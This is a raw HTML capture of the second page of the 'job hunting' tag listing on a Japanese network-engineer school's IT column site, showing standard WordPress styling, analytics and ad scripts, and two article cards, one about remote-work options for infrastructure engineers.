

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netvisionacademy.com/column/tag/find-work/page/2/
body_size: 10236
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="icon" href="https://www.netvisionacademy.com/wp-content/themes/port-theme/static/favicon.ico">

	<title>2ページ | 就職 | タグ | ITコラム | ネットビジョンアカデミー【公式】｜新宿のネットワークエンジニア講座</title>
<link rel="canonical" href="https://www.netvisionacademy.com/column/tag/find-work/page/2/">
<meta name="keywords" content="ねっとび,アカデミー,ネットワークエンジニア,就職,転職,講座,未経験,資格,CCNA,ネットビジョンアカデミー">
<meta name="description" content="「就職」タグの一覧ページです。たったの1か月で、未経験からネットワークエンジニア初級レベルまで育成が可能です。就職・転職・スキルアップをお考えの方は、まず体験会・説明会からご参加ください。">
<meta property="og:title" content="2ページ | 就職 | タグ | ITコラム | ネットビジョンアカデミー【公式】｜新宿のネットワークエンジニア講座">
<meta property="og:description" content="「就職」タグの一覧ページです。たったの1か月で、未経験からネットワークエンジニア初級レベルまで育成が可能です。就職・転職・スキルアップをお考えの方は、まず体験会・説明会からご参加ください。">
<meta property="og:image" content="https://www.netvisionacademy.com/wp-content/themes/port-theme/static/og.png">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.netvisionacademy.com/column/tag/find-work/page/2/">
<meta property="og:site_name" content="ネットビジョンアカデミー【公式】｜新宿のネットワークエンジニア講座">
<meta property="og:locale:alternate" content="ja_JP">
<meta name="twitter:card" content="summary_large_image">	<meta name='robots' content='max-image-preview:large' />
<!-- netvisionacademy.com is managing ads with Advanced Ads 1.52.2 --><!--noptimize--><script id="netvi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='wp-block-library-css' href='https://www.netvisionacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-block-port-theme-advisor-comment-style-frontend-css' href='https://www.netvisionacademy.com/wp-content/themes/port-theme/custom-blocks/advisor-comment/build/style-index.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-port-theme-advisor-profile-style-frontend-css' href='https://www.netvisionacademy.com/wp-content/themes/port-theme/custom-blocks/advisor-profile/build/style-index.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flexible-table-block-css' href='https://www.netvisionacademy.com/wp-content/plugins/flexible-table-block/build/style-index.css?ver=1665543090' type='text/css' media='all' />
<style id='flexible-table-block-inline-css' type='text/css'>
.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table{width:100%;max-width:100%;border-collapse:collapse;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(odd) th{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(odd) td{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(even) th{background-color:#ffffff;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table.is-style-stripes tbody tr:nth-child(even) td{background-color:#ffffff;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr th,.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr td{padding:0.5em;border-width:1px;border-style:solid;border-color:#000000;text-align:left;vertical-align:middle;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr th{background-color:#f0f0f1;}.wp-block-flexible-table-block-table.wp-block-flexible-table-block-table>table tr td{background-color:#ffffff;}@media screen and (min-width:769px){.wp-block-flexible-table-block-table.is-scroll-on-pc{overflow-x:scroll;}.wp-block-flexible-table-block-table.is-scroll-on-pc table{max-width:none;align-self:self-start;}}@media screen and (max-width:768px){.wp-block-flexible-table-block-table.is-scroll-on-mobile{overflow-x:scroll;}.wp-block-flexible-table-block-table.is-scroll-on-mobile table{max-width:none;align-self:self-start;}.wp-block-flexible-table-block-table table.is-stacked-on-mobile th,.wp-block-flexible-table-block-table table.is-stacked-on-mobile td{width:100%!important;display:block;}}
</style>

<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "publisher": {
            "@type": "Organization",
            "name": "アクサス株式会社",
            "alternateName": "AXAS CO.,LTD",
            "description": "アクサス株式会社が運営するネットビジョンアカデミーは、エンジニアになりたい人を就職まで徹底サポートするエンジニアスクール。CCNAの資格を取得できるため、基礎知識を身に付けたうえでネットワークエンジニアとして優良企業へ就職できます。",
            "founder": {
                "@type": "Person",
                "name": "小堀一雄"
            },
            "foundingDate": "2007-06-01 T00:00:00+09:00",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Tokyo",
                "addressRegion": "JP",
                "postalCode": "1600023",
                "streetAddress": "東京都新宿区西新宿1-22-2 新宿サンエービル 14F"
            },
            "knowsAbout": "ネットビジョンアカデミーは、未経験からのエンジニア就職を資格取得から完全無料で徹底サポートする。ネットワークを含めたIT知識やエンジニアとしての就職に役立つ情報を発信するエンジニア監修のオウンドメディアも展開。",
            "hasCredential": "ネットビジョンアカデミーを運営するアクサス株式会社は、有料職業紹介事業者として厚生労働大臣の認可（許可番号 ：13-ユ-302613）を受けた会社です。人材紹介の専門性と倫理の向上を図る一般社団法人 日本人材紹介事業協会に所属しています。",
            "ethicsPolicy": "https://www.netvisionacademy.com/privacy/",
            "contactPoint": {
                "@type": "ContactPoint",
                "email": "mail@netvisionacademy.com"
            }
        }
    }
]
</script>

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer">
	<link rel="stylesheet" href="https://www.netvisionacademy.com/wp-content/themes/port-theme/style.css">
	<link rel="stylesheet" href="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/css/main.css">

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PJP944H');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJP944H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="l-page">
	<header id="header" class="l-page__head l-header">
  <div class="l-header__outer">
    <div class="l-header__inner">
      <div class="l-header__logo">
        <p class="logo"><a href="https://www.netvisionacademy.com">
          <img src="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/img/common/ico_logo.gif" width="132" height="44" alt="Net Vision Academy">
        </a></p>
        <!-- .l-header__logo // --></div>
              <nav class="l-header__navi">
          <ul class="list">
            <li><a href="https://www.netvisionacademy.com">TOP</a></li>
            <li><a href="https://www.netvisionacademy.com/about/">コース・料金紹介</a></li>
            <!-- <li><a href="https://www.netvisionacademy.com/voice/">受講生の声</a></li> -->
            <li><a href="https://www.netvisionacademy.com/column/">ITコラム</a></li>
            <li><a href="https://www.netvisionacademy.com/faq/">よくあるご質問</a></li>
          </ul>
          <ul class="btns">
            <li><a href="https://www.netvisionacademy.com/inquiry/"><span>お問い合わせ<br>資料請求</span></a></li>
            <li><a href="https://www.netvisionacademy.com/contact/"><span>まずは無料で<br>カウンセリング</span></a></li>
          </ul>
        <!-- .l-header__navi // --></nav>
        <div class="l-header__menu">
          <div class="toggle" data-navi-toggle><span></span><span></span><span></span></div>
        <!-- .l-header__menu // --></div>
          <!-- .l-header__inner // --></div>
  <!-- .l-header__outer // --></div>
<!-- #header // --></header>
  <div id="navi" class="l-page__navi l-navi">
    <div class="l-navi__layer" data-navi-layer></div>
    <div class="l-navi__outer">
      <div class="l-navi__inner">
        <ul class="list" data-navi-lists>
          <li><a href="https://www.netvisionacademy.com"><span>TOP</span><i class="fa-solid fa-angle-right"></i></a></li>
          <li><a href="https://www.netvisionacademy.com/about/"><span>コース・料金紹介</span><i class="fa-solid fa-angle-right"></i></a></li>
          <li><a href="https://www.netvisionacademy.com/voice/"><span>受講生の声</span><i class="fa-solid fa-angle-right"></i></a></li>
          <li><a href="https://www.netvisionacademy.com/column/"><span>ITコラム</span><i class="fa-solid fa-angle-right"></i></a></li>
          <li><a href="https://www.netvisionacademy.com/faq/"><span>よくあるご質問</span><i class="fa-solid fa-angle-right"></i></a></li>
        </ul>
        <ul class="btns" data-navi-btns>
          <li><a href="https://www.netvisionacademy.com/inquiry/"><span>お問い合わせ<br>資料請求</span></a></li>
          <li><a href="https://www.netvisionacademy.com/contact/"><span>まずは無料で<br>カウンセリング</span></a></li>
        </ul>
      <!-- .l-navi__inner // --></div>
    <!-- .l-navi__outer // --></div>
  <!-- #navi // --></div>

<div id="content" class="l-page__body l-content p-column">
	<div class="l-content__head">
		<header class="l-headline">
			<div class="l-headline__outer l-outer">
				<div class="l-headline__head">
					<nav class="c-breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://www.netvisionacademy.com"><span itemprop="name">TOP</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://www.netvisionacademy.com/column"><span itemprop="name">ITコラム</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://www.netvisionacademy.com/column/tag/find-work"><span itemprop="name">#就職</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://www.netvisionacademy.com/column/tag/find-work/page/2/"><span itemprop="name">2ページ目</span></a><meta itemprop="position" content="3" /></li></ol></nav>				<!-- .l-headline__head // --></div>
				<div class="l-headline__body">
					<h1 class="title c-title">
						<span class="c-title__en">COLUMN</span>
						<span class="c-title__ja">#就職</span>
					</h1>
					<p class="lead">#就職のITコラム一覧</p>
				<!-- .l-headline__body // --></div>
			<!-- .l-headline__outer // --></div>
		<!-- .l-headline // --></header>
	<!-- .l-content__head // --></div>

	<div class="l-content__body">
		<div class="l-content__body__outer l-outer l-outer--sp">
			<div class="l-content__body__main">
				<section class="posts section">
										<div class="l-posts">
						<header class="l-posts__head">
							<h2 class="ttl">#就職 のITコラム</h2>
						<!-- .l-posts__head // --></header>
						<div class="l-posts__body l-posts__body--col03">
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/3796/">
									<div class="m-card__image">
																				<div class="image"><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="インフラエンジニア　在宅" decoding="async" fetchpriority="high" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/f369e8c7ab3ecf6bfce4ffccd6e09a7a-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">インフラエンジニアができる在宅仕事6選｜在宅勤務に就く方法とは？</h3>
										<p class="note"><time datetime="2022-10-31T18:23:45+09:00">2022.10.31</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/3780/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/6741725fe5f2677e86ddd3a6aea3a8c6-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
